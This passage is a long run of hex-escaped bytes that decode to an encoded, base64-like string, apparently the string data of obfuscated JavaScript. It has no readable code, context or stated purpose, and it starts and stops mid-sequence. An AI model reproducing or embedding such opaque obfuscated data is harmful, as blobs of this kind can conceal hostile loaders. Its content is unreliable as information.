x30\x49\x4f\x52\x6e\x73\x79\x52\x6a\x33\x44\x71\x73\x4f\x50\x77\x72\x37\x44\x67\x67\x78\x50\x77\x72\x78\x79\x58\x63\x4b\x6e\x49\x6d\x45\x5a\x77\x72\x62\x43\x76\x78\x34\x47\x77\x72\x34\x37\x77\x37\x44\x43\x6a\x4d\x4f\x35\x52\x63\x4f\x5a\x77\x35\x6a\x43\x75\x6e\x72\x43\x6b\x45\x37\x44\x70\x6a\x54\x43\x69\x41\x58\x44\x6d\x56\x30\x52\x4f\x4d\x4f\x70\x4d\x4d\x4b\x76\x4c\x78\x52\x66\x77\x34\x48\x43\x76\x73\x4b\x75\x47\x63\x4f\x6c\x77\x35\x58\x44\x6e\x73\x4b\x70\x77\x72\x38\x31\x42\x4d\x4b\x62\x77\x36\x67\x78\x77\x6f\x66\x44\x76\x6d\x54\x44\x75\x54\x72\x43\x6d\x63\x4f\x73\x77\x36\x58\x44\x6e\x73\x4b\x52\x47\x38\x4b\x56\x77\x37\x31\x6a\x55\x73\x4f\x31\x4c\x73\x4b\x42\x77\x36\x6e\x43\x71\x77\x35\x66\x56\x31\x59\x4f\x4f\x6c\x31\x4d\x4e\x69\x44\x43\x71\x38\x4f\x58\x77\x70\x45\x67\x77\x71\x72\x44\x71\x33\x30\x4c\x77\x36\x7a\x44\x70\x73\x4f\x55\x77\x6f\x31\x54\x77\x6f\x73\x63\x77\x37\x44\x43\x6a\x67\x59\x6d\x77\x71\x6c\x68\x44\x69\x58\x43\x6a\x73\x4b\x76\x77\x72\x4e\x45\x77\x35\x2f\x44\x73\x73\x4b\x6f\x77\x37\x4e\x42\x77\x37\x54\x44\x6d\x38\x4b\x46\x5a\x33\x6b\x6b\x77\x34\x4e\x57\x77\x71\x7a\x43\x75\x46\x48\x44\x70\x38\x4f\x56\x77\x71\x48\x44\x6d\x51\x55\x4c\x51\x4d\x4b\x63\x53\x41\x46\x47\x77\x36\x42\x76\x77\x70\x4e\x31\x77\x34\x4e\x6e\x77\x37\x63\x2f\x62\x69\x54\x44\x72\x6a\x37\x44\x72\x38\x4f\x50\x77\x6f\x7a\x44\x74\x63\x4f\x45\x77\x36\x33\x43\x6d\x6a\x62\x43\x75\x55\x54\x43\x72\x4d\x4b\x44\x63\x73\x4f\x38\x77\x34\x6a\x44\x69\x79\x4c\x43\x73\x4d\x4b\x69\x5a\x38\x4f\x77\x77\x34\x76\x43\x73\x79\x37\x43\x68\x6a\x6a\x43\x6e\x7a\x58\x44\x67\x43\x2f\x44\x6e\x38\x4b\x33\x77\x34\x48\x43\x69\x7a\x62\x43\x6e\x4d\x4b\x31\x52\x32\x51\x47\x51\x4d\x4f\x59\x77\x71\x34\x49\x61\x79\x39\x4f\x49\x4d\x4f\x42\x77\x72\x4d\x62\x52\x4d\x4f\x67\x63\x6d\x35\x54\x77\x72\x74\x56\x61\x73\x4b\x4a\x59\x41\x38\x72\x4e\x38\x4b\x45\x45\x38\x4b\x39\x77\x34\x34\x4f\x4f\x4d\x4b\x54\x77\x71\x7a\x44\x67\x6b\x55\x2b\x50\x41\x31\x64\x77\x34\x4a\x64\x44\x41\x6b\x79\x4e\x38\x4f\x79\x77\x70\x66\x43\x70\x41\x62\x44\x6f\x73\x4b\x66\x54\x45\x35\x41\x77\x37\x4a\x4b\x59\x63\x4b\x49\x4a\x6b\x35\x76\x77\x72\x44\x44\x6b\x73\x4b\x2b\x57\x45\x41\x6e\x56\x38\x4f\x75\x64\x6d\x7a\x43\x75\x38\x4b\x52\x4f\x63\x4f\x65\x77\x34\x72\x43\x68\x38\x4b\x4a\x64\x68\x2f\x44\x69\x38\x4f\x2b\x77\x70\x63\x4e\x77\x71\x34\x79\x61\x73\x4b\x47\x77\x71\x72\x43\x68\x6b\x66\x43\x70\x69\x6e\x44\x75\x46\x6c\x52\x41\x77\x4e\x65\x77\x37\x72\x44\x6b\x67\x6a\x44\x6d\x43\x30\x77\x77\x37\x4d\x6c\x77\x37\x37\x44\x6e\x73\x4b\x37\x77\x6f\x58\x44\x74\x41\x58\x44\x73\x63\x4b\x75\x51\x45\x44\x44\x6a\x54\x54\x43\x71\x45\x31\x2b\x46\x63\x4f\x44\x61\x38\x4f\x6f\x77\x72\x76\x43\x70\x38\x4b\x34\x61\x44\x76\x43\x74\x31\x6a\x44\x6e\x38\x4f\x6a\x66\x73\x4b\x4d\x41\x73\x4f\x43\x56\x63\x4f\x66\x77\x6f\x33\x44\x6c\x73\x4f\x78\x54\x38\x4f\x52\x51\x55\x72\x44\x6c\x63\x4b\x57\x53\x63\x4b\x71\x77\x71\x4d\x62\x77\x36\x6c\x5a\x52\x38\x4f\x64\x77\x37\x7a\x43\x67\x6c\x50\x43\x6d\x4d\x4f\x77\x77\x36\x78\x69\x77\x71\x35\x64\x77\x37\x48\x44\x6b\x79\x33\x44\x69\x77\x51\x43\x56\x45\x73\x36\x5a\x63\x4f\x54\x77\x70\x44\x44\x6d\x38\x4b\x64\x77\x36\x6e\x44\x71\x73\x4b\x67\x77\x70\x56\x38\x77\x6f\x54\x44\x6e\x4d\x4f\x2f\x5a\x38\x4b\x75\x58\x31\x66\x44\x76\x67\x58\x44\x71\x47\x6e\x44\x74\x45\x50\x44\x73\x48\x42\x5a\x48\x33\x4a\x61\x77\x72\x58\x43\x67\x63\x4f\x45\x77\x35\x6f\x57\x44\x41\x67\x38\x61\x41\x73\x68\x77\x34\x2f\x44\x73\x6c\x2f\x44\x76\x73\x4b\x67\x77\x34\x6c\x32\x65\x56\x44\x44\x68\x63\x4f\x43\x48\x38\x4f\x6a\x4b\x51\x54\x43\x70\x63\x4f\x4a\x52\x67\x48\x44\x71\x77\x56\x34\x77\x71\x51\x35\x77\x34\x76\x44\x73\x33\x6b\x54\x4f\x63\x4f\x6c\x4d\x4d\x4b\x76\x77\x71\x50\x44\x67\x38\x4f\x45\x64\x63\x4f\x76\x58\x45\x44\x43\x6f\x38\x4f\x6d\x77\x71\x58\x43\x75\x52\x66\x43\x69\x63\x4f\x79\x77\x71\x35\x68\x77\x70\x59\x79\x77\x35\x39\x45\x66\x48\x37\x43\x75\x56\x76\x43\x76\x44\x46\x33\x65\x73\x4f\x68\x62\x53\x62\x44\x69\x63\x4b\x4c\x4b\x4d\x4f\x6e\x48\x52\x77\x36\x56\x73\x4f\x30\x77\x37\x2f\x44\x6f\x47\x59\x4f\x4b\x77\x39\x54\x77\x72\x62\x43\x71\x4d\x4f\x43\x5a\x47\x37\x43\x6a\x63\x4b\x64\x77\x37\x4d\x58\x51\x4d\x4f\x35\x63\x38\x4f\x43\x45\x63\x4b\x58\x77\x36\x76\x44\x6f\x63\x4f\x6d\x77\x70\x30\x47\x4b\x38\x4f\x38\x77\x71\x63\x49\x77\x37\x70\x4a\x58\x51\x35\x55\x62\x58\x46\x44\x77\x70\x72\x44\x69\x63\x4b\x2b\x77\x72\x6e\x43\x75\x48\x66\x44\x6c\x32\x66\x43\x72\x33\x46\x51\x77\x72\x44\x43\x67\x38\x4b\x4b\x47\x63\x4f\x55\x77\x35\x51\x62\x56\x73\x4f\x37\x77\x36\x50\x44\x70\x4d\x4b\x68\x61\x4d\x4b\x4c\x49\x77\x56\x6e\x77\x70\x4e\x47\x77\x34\x44\x43\x68\x38\x4f\x69\x48\x63\x4f\x4a\x77\x72\x48\x44\x6a\x73\x4b\x6f\x52\x33\x37\x44\x68\x63\x4b\x38\x45\x63\x4f\x6d\x4d\x73\x4f\x6f\x61\x45\x58\x44\x6d\x47\x50\x44\x6c\x46\x6a\x43\x6f\x4d\x4b\x44\x77\x71\x4e\x71\x77\x71\x74\x41\x58\x38\x4b\x62\x51\x73\x4b\x67\x52\x4d\x4f\x6a\x55\x6d\x6f\x56\x59\x38\x4f\x54\x49\x41\x2f\x43\x75\x68\x68\x4f\x77\x34\x5a\x56\x77\x36\x72\x43\x67\x79\x58\x43\x75\x54\x2f\x44\x70\x38\x4b\x2f\x4a\x77\x66\x44\x69\x6d\x64\x50\x56\x63\x4b\x67\x54\x6c\x66\x43\x71\x46\x7a\x43\x68\x68\x4c\x44\x72\x38\x4f\x62\x77\x71\x73\x79\x58\x67\x50\x44\x74\x73\x4b\x68\x77\x35\x37\x43\x6b\x73\x4b\x61\x66\x4d\x4f\x33\x77\x34\x44\x43\x71\x48\x41\x75\x77\x70\x54\x44\x6d\x68\x54\x43\x75\x31\x55\x4a\x77\x70\x49\x73\x52\x6d\x55\x37\x4f\x63\x4f\x2f\x57\x4d\x4f\x51\x65\x63\x4b\x2f\x47\x53\x74\x33\x77\x35\x59\x62\x58\x4d\x4f\x35\x77\x72\x33\x44\x72\x68\x41\x33\x77\x72\x7a\x44\x72\x31\x7a\x44\x68\x38\x4f\x78\x47\x38\x4b\x4c\x4c\x73\x4f\x61\x77\x72\x67\x53\x77\x70\x74\x4c\x65\x43\x76\x43\x6e\x38\x4f\x4d\x77\x70\x50\x43\x6c\x63\x4b\x4f\x77\x35\x51\x37\x77\x36\x30\x50\x77\x34\x67\x46\x42\x63\x4f\x51\x77\x34\x51\x70\x65\x4d\x4b\x36\x77\x72\x54\x44\x69\x38\x4b\x48\x77\x35\x7a\x44\x75\x79\x4e\x75\x77\x72\x74\x36\x4f\x30\x6e\x44\x72\x7a\x77\x6d\x77\x71\x72\x43\x75\x58\x4c\x44\x69\x51\x37\x43\x72\x7a\x30\x48\x77\x6f\x77\x6a\x77\x36\x77\x48\x77\x70\x30\x6f\x5a\x38\x4b\x70\x43\x63\x4b\x6e\x77\x34\x50\x43\x73\x78\x50\x44\x71\x4d\x4f\x44\x46\x38\x4b\x55\x77\x37\x38\x71\x77\x72\x6c\x59\x55\x73\x4b\x2b\x47\x38\x4f\x42\x77\x36\x33\x44\x70\x68\x74\x35\x58\x56\x7a\x44\x70\x79\x41\x36\x50\x73\x4f\x57\x77\x70\x72\x44\x6d\x6c\x6a\x43\x6f\x6e\x50\x44\x67\x52\x67\x51\x77\x70\x4c\x43\x6f\x73\x4f\x71\x49\x32\x54\x44\x67\x69\x34\x46\x4c\x63\x4b\x2f\x49\x42\x77\x52\x77\x72\x48\x43\x6b\x67\x66\x44\x6f\x47\x46\x70\x52\x73\x4f\x6e\x53\x68\x33\x44\x6e\x69\x41\x49\x4e\x38\x4b\x54\x77\x34\x30\x67\x77\x34\x78\x6f\x77\x72\x76\x43\x75\x73\x4f\x71\x77\x70\x67\x74\x77\x36\x62\x44\x72\x73\x4b\x61\x77\x37\x46\x51\x64\x33\x63\x37\x4e\x7a\x38\x76\x4c\x58\x77\x69\x77\x37\x62\x43\x70\x63\x4f\x58\x77\x72\x50\x44\x6c\x33\x50\x43\x72\x42\x72\x43\x6d\x41\x64\x6c\x56\x38\x4f\x30\x77\x35\x39\x73\x46\x73\x4b\x52\x66\x41\x59\x65\x4e\x51\x38\x2f\x77\x35\x6c\x63\x44\x44\x6f\x37\x52\x68\x68\x71\x77\x36\x52\x43\x42\x67\x67\x6d\x62\x38\x4b\x77\x77\x6f\x6f\x37\x47\x33\x4c\x44\x74\x54\x48\x43\x6c\x46\x38\x43\x51\x73\x4b\x6e\x77\x71\x74\x35\x77\x72\x55\x65\x53\x68\x33\x43\x71\x48\x35\x72\x43\x41\x59\x67\x77\x6f\x77\x53\x63\x73\x4f\x79\x59\x51\x76\x44\x6c\x38\x4b\x56\x53\x69\x51\x6a\x5a\x41\x4a\x4b\x77\x71\x7a\x44\x6d\x4d\x4b\x44\x61\x4d\x4f\x58\x77\x70\x70\x77\x77\x37\x37\x43\x6c\x63\x4f\x77\x77\x35\x67\x74\x61\x30\x33\x43\x68\x73\x4b\x48\x4f\x38\x4f\x74\x64\x73\x4f\x6d\x53\x6d\x58\x44\x6f\x31\x37\x44\x76\x63\x4f\x58\x62\x4d\x4b\x51\x77\x34\x59\x42\x64\x6b\x4c\x44\x68\x63\x4b\x71\x77\x6f\x4c\x43\x70\x58\x34\x30\x43\x38\x4b\x79\x43\x38\x4b\x72\x77\x37\x42\x78\x77\x36\x37\x44\x67\x73\x4b\x47\x77\x37\x37\x43\x73\x73\x4b\x69\x59\x4d\x4b\x2b\x48\x6c\x6e\x43\x6e\x67\x51\x74\x77\x35\x34\x63\x77\x72\x58\x44\x71\x73\x4f\x6f\x65\x7a\x62\x44\x74\x4d\x4f\x56\x77\x71\x7a\x43\x71\x38\x4f\x6b\x56\x73\x4b\x39\x64\x31\x7a\x43\x76\x6a\x62\x44\x75\x69\x76\x43\x67\x38\x4f\x65\x4f\x78\x46\x46\x77\x36\x45\x58\x4b\x63\x4f\x6b\x77\x6f\x72\x44\x6d\x63\x4b\x61\x4f\x7a\x54\x44\x76\x68\x52\x4e\x77\x37\x37\x44\x67\x73\x4b\x53\x77\x34\x54\x43\x6c\x4d\x4b\x79\x56\x79\x4e\x36\x77\x34\x33\x44\x70\x56\x62\x43\x73\x42\x38\x5a\x77\x72\x34\x66\x61\x33\x58\x43\x6a\x63\x4b\x49\x57\x38\x4b\x54\x44\x4d\x4b\x79\x77\x70\x37\x43\x6d\x6b\x74\x4c\x77\x35\x6b\x6f\x47\x4d\x4b\x33\x77\x6f\x67\x77\x77\x34\x6a\x43\x6f\x6d\x77\x52\x61\x33\x66\x44\x68\x79\x55\x6e\x52\x78\x74\x50\x77\x70\x66\x44\x74\x57\x45\x48\x48\x38\x4b\x78\x77\x71\x68\x77\x77\x70\x37\x44\x68\x73\x4b\x58\x77\x36\x6e\x43\x6d\x73\x4b\x56\x62\x63\x4b\x31\x77\x71\x6a\x43\x68\x73\x4b\x35\x77\x36\x73\x73\x66\x30\x37\x44\x75\x30\x54\x43\x6f\x44\x6b\x77\x77\x6f\x34\x74\x61\x4d\x4f\x32\x4d\x6e\x49\x74\x47\x63\x4f\x4c\x77\x70\x54\x43\x74\x73\x4f\x6b\x64\x73\x4f\x74\x77\x35\x42\x5a\x5a\x73\x4b\x50\x77\x70\x31\x46\x77\x35\x70\x7a\x64\x4d\x4f\x69\x77\x6f\x66\x43\x6d\x30\x6f\x49\x56\x38\x4b\x68\x77\x71\x48\x43\x6a\x4d\x4b\x73\x77\x34\x66\x43\x73\x4d\x4b\x32\x77\x37\x49\x55\x77\x70\x45\x57\x63\x56\x62\x44\x71\x4d\x4f\x55\x77\x34\x73\x75\x77\x34\x6a\x43\x6d\x4d\x4b\x42\x4d\x73\x4b\x33\x77\x35\x2f\x43\x6b\x69\x66\x43\x67\x38\x4b\x46\x77\x6f\x62\x44\x73\x43\x66\x43\x72\x38\x4f\x57\x5a\x56\x4a\x31\x47\x4d\x4f\x6c\x4f\x4d\x4b\x59\x77\x37\x4a\x79\x54\x63\x4b\x70\x61\x56\x35\x36\x77\x70\x62\x44\x67\x63\x4f\x37\x47\x6a\x66\x43\x71\x73\x4b\x54\x65\x38\x4f\x44\x63\x73\x4f\x2f\x59\x56\x30\x57\x52\x38\x4f\x6b\x77\x36\x52\x78\x43\x79\x44\x43\x70\x38\x4f\x62\x77\x6f\x77\x35\x77\x37\x76\x44\x67\x73\x4b\x46\x43\x4d\x4b\x4d\x66\x30\x56\x70\x77\x71\x41\x75\x77\x72\x2f\x44\x69\x67\x67\x43\x4e\x78\x59\x38\x49\x63\x4b\x4f\x46\x79\x70\x35\x77\x72\x31\x45\x58\x38\x4b\x4f\x58\x4d\x4b\x62\x77\x34\x37\x43\x6b\x4d\x4f\x2b\x77\x6f\x58\x43\x70\x6a\x6b\x31\x4d\x73\x4b\x55\x77\x37\x68\x7a\x77\x34\x70\x67\x77\x34\x62\x43\x73\x38\x4b\x30\x5a\x73\x4f\x54\x4f\x4d\x4f\x4a\x4f\x4d\x4b\x30\x77\x6f\x58\x44\x70\x33\x63\x30\x77\x36\x59\x70\x4e\x38\x4b\x6a\x77\x34\x4d\x43\x5a\x56\x7a\x43\x74\x63\x4f\x58\x77\x34\x4d\x53\x77\x37\x70\x30\x45\x45\x50\x44\x71\x38\x4b\x56\x77\x35\x67\x6a\x51\x4d\x4b\x52\x5a\x46\x66\x43\x75\x4d\x4b\x38\x77\x37\x38\x6b\x77\x37\x44\x44\x6d\x6d\x6e\x44\x6f\x6b\x37\x43\x6e\x73\x4b\x4a\x66\x79\x54\x44\x6c\x4d\x4b\x2b\x54\x4d\x4b\x50\x52\x73\x4f\x53\x63\x38\x4f\x31\x77\x34\x4a\x48\x77\x70\x30\x59\x77\x34\x33\x43\x73\x4d\x4b\x32\x77\x35\x2f\x43\x69\x31\x70\x34\x53\x55\x41\x53\x63\x4d\x4f\x6c\x77\x70\x4a\x58\x43\x73\x4b\x63\x77\x36\x73\x50\x4a\x47\x6c\x58\x51\x54\x54\x43\x6f\x4d\x4f\x36\x44\x4d\x4f\x43\x77\x35\x31\x38\x63\x53\x6a\x43\x72\x41\x6e\x43\x6b\x73\x4f\x50\x77\x35\x6e\x43\x6a\x73\x4b\x4b\x65\x56\x6c\x57\x4e\x63\x4f\x4a\x59\x63\x4f\x35\x77\x6f\x30\x52\x49\x38\x4b\x7a\x77\x70\x35\x50\x77\x6f\x67\x70\x53\x73\x4f\x44\x57\x38\x4b\x6d\x61\x33\x52\x66\x4f\x4d\x4b\x59\x57\x4d\x4b\x4a\x77\x6f\x50\x43\x69\x52\x4c\x44\x71\x4d\x4b\x41\x77\x35\x74\x34\x77\x36\x66\x43\x6f\x4d\x4f\x6f\x5a\x30\x6a\x43\x74\x73\x4f\x53\x61\x68\x34\x43\x49\x73\x4b\x78\x77\x37\x7a\x44\x75\x58\x72\x43\x68\x33\x66\x44\x68\x33\x4d\x43\x77\x36\x76\x44\x75\x45\x76\x44\x6c\x73\x4f\x4a\x4e\x38\x4b\x6f\x77\x70\x62\x44\x71\x38\x4b\x69\x77\x37\x33\x43\x73\x63\x4f\x57\x77\x36\x66\x43\x6e\x6d\x42\x77\x46\x31\x31\x76\x43\x6d\x45\x6e\x77\x70\x67\x71\x55\x38\x4f\x4e\x63\x55\x73\x66\x77\x37\x76\x43\x75\x53\x38\x39\x4e\x38\x4b\x32\x77\x72\x6e\x44\x74\x67\x48\x44\x76\x73\x4b\x58\x42\x67\x2f\x44\x6f\x7a\x4c\x44\x71\x73\x4f\x58\x77\x71\x55\x48\x4c\x46\x41\x48\x63\x6a\x77\x57\x45\x58\x48\x44\x74\x4d\x4b\x41\x77\x72\x6b\x69\x58\x55\x59\x6d\x77\x37\x77\x42\x77\x34\x30\x70\x62\x46\x68\x4a\x77\x72\x72\x43\x6d\x73\x4f\x39\x47\x4d\x4b\x52\x4c\x58\x50\x43\x6e\x47\x72\x43\x6d\x30\x6e\x43\x68\x73\x4f\x52\x58\x38\x4f\x34\x49\x4d\x4f\x68\x77\x36\x33\x43\x6e\x57\x6e\x43\x71\x7a\x35\x6b\x77\x70\x73\x69\x4a\x6e\x59\x6a\x77\x36\x64\x6b\x47\x53\x48\x43\x6d\x73\x4b\x37\x44\x4d\x4f\x7a\x77\x37\x50\x43\x76\x63\x4f\x56\x4c\x67\x5a\x70\x77\x36\x41\x49\x77\x72\x51\x71\x53\x38\x4f\x66\x46\x4d\x4b\x56\x4e\x47\x66\x44\x6c\x6b\x67\x30\x47\x54\x63\x77\x41\x46\x2f\x44\x74\x53\x45\x55\x50\x73\x4f\x4a\x42\x38\x4f\x71\x62\x41\x33\x44\x6b\x46\x56\x48\x4b\x52\x7a\x44\x6d\x4d\x4b\x58\x77\x71\x55\x50\x48\x79\x2f\x44\x67\x46\x59\x37\x64\x4d\x4b\x4c\x77\x70\x55\x7a\x48\x44\x67\x43\x58\x78\x4a\x45\x77\x37\x64\x52\x77\x35\x5a\x42\x77\x72\x7a\x44\x70\x53\x72\x43\x6a\x32\x42\x69\x4a\x4d\x4f\x74\x77\x72\x48\x44\x74\x6e\x45\x59\x77\x6f\x4c\x43\x68\x54\x2f\x43\x6c\x52\x76\x43\x69\x77\x35\x7a\x77\x34\x78\x45\x77\x37\x6e\x44\x6d\x43\x7a\x43\x74\x48\x44\x43\x70\x38\x4b\x45\x77\x6f\x2f\x44\x6b\x53\x39\x63\x77\x71\x6e\x43\x71\x45\x37\x43\x73\x38\x4f\x70\x42\x55\x5a\x59\x77\x35\x34\x54\x49\x77\x4c\x44\x70\x52\x66\x44\x6e\x63\x4f\x6b\x77\x34\x59\x64\x77\x72\x54\x44\x6f\x38\x4b\x49\x50\x32\x50\x43\x6c\x33\x66\x44\x6f\x79\x38\x46\x50\x4d\x4f\x51\x77\x70\x77\x32\x77\x72\x6c\x2f\x4e\x48\x6e\x44\x70\x56\x6f\x35\x77\x34\x74\x75\x77\x37\x33\x44\x75\x31\x45\x4d\x62\x67\x35\x33\x77\x71\x6b\x46\x77\x34\x30\x77\x44\x4d\x4f\x6e\x57\x63\x4f\x4d\x77\x72\x6a\x43\x67\x4d\x4f\x49\x77\x72\x6e\x44\x67\x32\x62\x43\x73\x63\x4b\x34\x77\x35\x35\x30\x77\x36\x37\x44\x75\x38\x4f\x43\x64\x63\x4b\x6c\x42\x47\x4c\x43\x6a\x52\x5a\x64\x77\x70\x42\x79\x77\x34\x2f\x43\x71\x38\x4b\x44\x77\x37\x62\x43\x72\x77\x6f\x47\x77\x71\x62\x44\x76\x73\x4f\x73\x58\x79\x6e\x44\x73\x51\x37\x43\x75\x73\x4f\x76\x77\x6f\x4d\x6c\x50\x57\x6e\x43\x71\x4d\x4f\x58\x52\x57\x31\x4a\x45\x53\x64\x76\x77\x72\x2f\x44\x70\x63\x4b\x69\x44\x73\x4b\x78\x77\x6f\x6e\x43\x6b\x48\x72\x44\x72\x4d\x4b\x65\x77\x72\x37\x44\x67\x4d\x4f\x2b\x51\x31\x77\x64\x77\x70\x48\x43\x6b\x54\x77\x76\x4b\x6e\x64\x34\x77\x70\x7a\x44\x69\x51\x55\x70\x77\x72\x50\x43\x69\x68\x6c\x73\x4a\x6d\x6c\x45\x77\x71\x6a\x43\x6d\x6e\x46\x45\x63\x63\x4b\x57\x77\x6f\x73\x4d\x77\x35\x4e\x5a\x56\x4d\x4b\x75\x77\x71\x67\x30\x77\x36\x6e\x44\x6b\x73\x4b\x73\x77\x70\x46\x73\x56\x77\x48\x44\x76\x6d\x52\x4e\x5a\x73\x4b\x31\x77\x35\x72\x44\x76\x63\x4f\x54\x43\x38\x4b\x56\x77\x37\x38\x72\x4e\x44\x66\x44\x68\x73\x4b\x4e\x63\x46\x30\x66\x77\x36\x6a\x44\x6d\x63\x4b\x42\x77\x71\x30\x41\x77\x71\x4a\x6b\x59\x6e\x76\x44\x6c\x38\x4f\x72\x77\x35\x30\x7a\x77\x36\x33\x44\x71\x6d\x63\x65\x4a\x63\x4f\x62\x43\x77\x37\x43\x73\x46\x42\x32\x50\x6d\x63\x79\x77\x36\x44\x43\x72\x53\x39\x73\x77\x37\x33\x43\x70\x69\x59\x79\x45\x4d\x4b\x58\x77\x36\x58\x43\x6c\x4d\x4b\x4d\x77\x34\x51\x2b\x61\x38\x4b\x64\x62\x73\x4b\x73\x49\x31\x58\x43\x6a\x38\x4b\x41\x66\x38\x4f\x70\x77\x71\x76\x44\x73\x73\x4f\x59\x77\x35\x6f\x45\x77\x72\x33\x43\x68\x6d\x41\x54\x54\x63\x4f\x73\x43\x43\x63\x77\x77\x36\x34\x62\x55\x63\x4f\x6b\x77\x34\x70\x71\x62\x68\x78\x67\x4f\x41\x4c\x44\x68\x73\x4b\x2f\x42\x55\x46\x31\x44\x6d\x37\x44\x71\x41\x52\x65\x77\x35\x31\x46\x62\x30\x33\x43\x70\x38\x4b\x6f\x77\x34\x6c\x36\x63\x38\x4b\x65\x77\x37\x58\x43\x68\x31\x2f\x44\x71\x57\x42\x6d\x77\x71\x63\x67\x4a\x58\x6e\x43\x73\x4d\x4f\x48\x77\x35\x74\x67\x77\x37\x35\x59\x77\x72\x72\x43\x70\x38\x4b\x46\x77\x37\x44\x44\x73\x63\x4b\x76\x41\x38\x4f\x62\x77\x36\x77\x6f\x64\x78\x2f\x44\x69\x38\x4f\x45\x4c\x46\x6a\x44\x6a\x6b\x4a\x42\x77\x35\x70\x63\x77\x70\x7a\x44\x74\x67\x66\x43\x71\x57\x2f\x43\x6e\x4d\x4f\x47\x77\x35\x33\x43\x76\x6c\x6b\x6c\x77\x72\x52\x6d\x77\x35\x2f\x44\x6d\x4d\x4b\x76\x56\x4d\x4f\x47\x77\x72\x59\x76\x77\x37\x58\x43\x68\x4d\x4b\x72\x56\x48\x31\x66\x44\x4d\x4f\x45\x77\x37\x6c\x6d\x77\x72\x52\x49\x41\x38\x4b\x54\x77\x72\x37\x43\x67\x38\x4b\x7a\x4f\x38\x4f\x30\x77\x34\x48\x43\x6d\x73\x4b\x75\x5a\x4d\x4f\x4b\x46\x4d\x4b\x6d\x77\x37\x30\x37\x77\x34\x64\x6e\x53\x4d\x4b\x71\x46\x44\x50\x44\x73\x55\x4e\x31\x77\x72\x49\x61\x56\x53\x68\x35\x77\x71\x70\x31\x77\x71\x6a\x44\x71\x53\x66\x43\x6f\x4d\x4b\x35\x77\x35\x44\x43\x6a\x32\x64\x4d\x52\x4d\x4b\x51\x77\x34\x50\x44\x6a\x63\x4b\x71\x4c\x79\x35\x61\x5a\x6d\x72\x44\x6f\x38\x4b\x65\x59\x63\x4b\x47\x58\x43\x66\x44\x6f\x38\x4b\x61\x50\x41\x58\x43\x74\x47\x2f\x44\x6d\x46\x39\x6e\x59\x69\x68\x6a\x59\x51\x33\x43\x74\x41\x4d\x59\x77\x72\x46\x66\x77\x34\x48\x43\x76\x4d\x4b\x4a\x57\x4d\x4b\x71\x53\x4d\x4f\x66\x77\x37\x33\x43\x75\x73\x4f\x71\x45\x4d\x4f\x2f\x77\x6f\x44\x44\x70\x73\x4b\x59\x77\x6f\x7a\x43\x6d\x4d\x4f\x62\x77\x37\x50\x43\x74\x63\x4b\x7a\x77\x36\x4c\x43\x69\x4d\x4f\x66\x77\x72\x34\x63\x44\x52\x34\x6e\x45\x63\x4b\x50\x4a\x63\x4f\x4b\x77\x70\x66\x44\x73\x56\x6c\x76\x43\x55\x76\x44\x6b\x33\x66\x43\x6d\x63\x4b\x67\x48\x45\x59\x4a\x5a\x68\x4e\x36\x57\x63\x4b\x4d\x57\x73\x4f\x33\x77\x71\x64\x58\x77\x72\x67\x47\x77\x35\x73\x35\x45\x32\x42\x6f\x65\x38\x4b\x69\x77\x36\x56\x7a\x61\x6d\x7a\x44\x6e\x57\x4a\x46\x66\x38\x4f\x37\x77\x36\x6f\x52\x48\x53\x73\x48\x49\x46\x76\x44\x75\x32\x62\x44\x6d\x42\x54\x43\x68\x45\x72\x43\x75\x57\x48\x44\x6b\x47\x39\x79\x65\x7a\x6f\x75\x4c\x38\x4b\x5a\x43\x46\x44\x44\x6a\x4d\x4f\x6f\x54\x4d\x4f\x30\x77\x72\x37\x44\x76\x73\x4b\x63\x48\x54\x6a\x43\x6e\x6e\x55\x53\x42\x54\x4e\x78\x55\x41\x6f\x52\x77\x34\x46\x39\x41\x63\x4f\x75\x59\x46\x55\x37\x77\x6f\x56\x6b\x77\x36\x39\x4f\x77\x72\x58\x44\x75\x73\x4b\x43\x77\x36\x78\x73\x77\x71\x78\x6b\x59\x4d\x4f\x79\x45\x6e\x66\x43\x69\x63\x4f\x70\x46\x63\x4b\x63\x77\x36\x4a\x5a\x4b\x31\x67\x31\x63\x4d\x4f\x61\x77\x70\x2f\x44\x69\x4d\x4f\x62\x66\x46\x72\x44\x69\x46\x33\x44\x6c\x38\x4f\x35\x77\x6f\x44\x44\x70\x6a\x39\x49\x77\x35\x41\x56\x4d\x6a\x39\x43\x77\x37\x44\x44\x6b\x52\x45\x32\x53\x73\x4f\x76\x62\x69\x58\x44\x75\x7a\x55\x42\x77\x6f\x52\x63\x46\x6a\x52\x38\x77\x70\x58\x43\x6e\x79\x4c\x43\x6d\x4d\x4f\x4c\x57\x6d\x77\x49\x44\x52\x72\x44\x6b\x4d\x4b\x70\x46\x4d\x4b\x79\x77\x34\x66\x44\x67\x79\x74\x51\x42\x47\x76\x44\x69\x6b\x31\x4c\x77\x71\x6e\x44\x6b\x68\x48\x43\x72\x73\x4f\x7a\x44\x77\x54\x43\x6d\x73\x4f\x67\x77\x71\x55\x4f\x50\x38\x4b\x34\x62\x53\x56\x78\x77\x35\x33\x43\x75\x53\x67\x32\x50\x73\x4f\x6f\x77\x35\x6e\x44\x71\x31\x5a\x42\x4a\x73\x4b\x42\x63\x38\x4f\x6f\x77\x6f\x68\x69\x77\x36\x62\x43\x6a\x46\x6c\x32\x77\x36\x31\x47\x77\x6f\x6e\x44\x6f\x57\x33\x44\x6e\x32\x70\x48\x77\x37\x54\x44\x69\x63\x4f\x71\x59\x53\x45\x32\x77\x6f\x62\x43\x68\x63\x4f\x56\x77\x72\x33\x44\x6c\x33\x49\x41\x77\x35\x66\x44\x69\x6c\x78\x44\x77\x71\x51\x4f\x65\x38\x4f\x69\x5a\x38\x4f\x45\x44\x4d\x4b\x73\x77\x37\x73\x6e\x77\x35\x6a\x44\x6e\x4d\x4b\x6b\x42\x47\x38\x43\x77\x36\x37\x43\x6c\x43\x4e\x46\x53\x4d\x4b\x68\x77\x37\x64\x45\x77\x6f\x33\x44\x6f\x47\x76\x43\x68\x63\x4f\x79\x77\x36\x62\x44\x6e\x47\x33\x43\x74\x4d\x4f\x6c\x77\x71\x37\x44\x75\x67\x76\x43\x6f\x53\x66\x44\x74\x77\x55\x46\x77\x35\x6e\x44\x6d\x63\x4b\x34\x77\x36\x74\x49\x77\x36\x48\x43\x68\x68\x6a\x44\x67\x6b\x50\x43\x6d\x78\x7a\x44\x72\x63\x4b\x51\x77\x70\x62\x43\x74\x4d\x4b\x64\x77\x35\x48\x43\x76\x63\x4f\x30\x64\x63\x4f\x78\x77\x72\x74\x35\x77\x34\x62\x44\x6b\x6e\x62\x43\x67\x73